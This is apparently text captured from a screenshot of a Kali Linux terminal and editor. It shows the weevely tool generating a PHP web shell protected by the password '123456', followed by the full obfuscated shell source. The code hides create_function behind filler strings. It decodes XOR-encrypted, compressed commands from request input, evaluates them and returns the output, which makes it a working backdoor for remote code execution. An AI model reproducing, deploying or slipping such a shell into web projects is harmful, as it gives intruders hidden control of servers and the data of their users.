 File Actions Edit View Help
(root㉿kali)-[/home/kali]
# weevely generate 123456 /home/kali/Desktop/weevely.php
Generated '/home/kali/Desktop/weevely.php' with password '123456' of 761 byte
~/Desktop/weevely/weevely.php [Read Only] - Mousepad
File Edit Search View Document Help
1 <?php
2 $y='Q[ctQ[ion x($t,$k){Q[$Q[c=strlenQ[($k);$l=stQ[rlenQ[($t);
$Q[oQ[="";for($i=0Q[;$i<Q[$lQ[;){foQ[r(';
3 $n='Q[l(@gzQ[uncompressQ[(@x(Q[@baQ[se64_deQ[cQ[ode($m[1]),$k))Q[);
$oQ[Q[=Q[@ob_get_coQ[ntents();@ob_Q';
4 $S='[eQ[nd_clean();$Q[r=@baseQ[64_encQ[ode(Q[@x(@gQ[zcompQ[rQ[ess($Q[o),
$k));priQ[nt("$Q[p$kh$r$kf");}';
5 $X=str_replace('WC','','WCWCcrWCeatWCe_WCWCfunction');
6 $k='("/$khQ[(.Q[+)$kfQ[/",@fQ[ileQ[_get_conQ[tentsQ[("php://input"Q[),
$m)==Q[Q[1) {@ob_staQ[rt();@eQ[va';
7 $r='Q[$j=Q[0;($j<$c&&$i<$l);$j++Q[,$Q[i+Q[+){$o.=$t{$iQ[}^$k{$j}Q[;}}
retQ[Q[urn $Q[o;}if (@prQ[eg_mQ[atch';
8 $v='$k="e10aQ[dQ[c39";$khQ[="4Q[9ba59abbe56"Q[;$kf="eQ[0Q[57Q[f20fQ[883e";
$p="3Q[6YE2vRJZi2SQ[s5G3";fQ[un';
9 $V=str_replace('Q[','',$v.$y.$r.$k.$n.$S);
10 $g=$X('',$V);$g();
11 ?>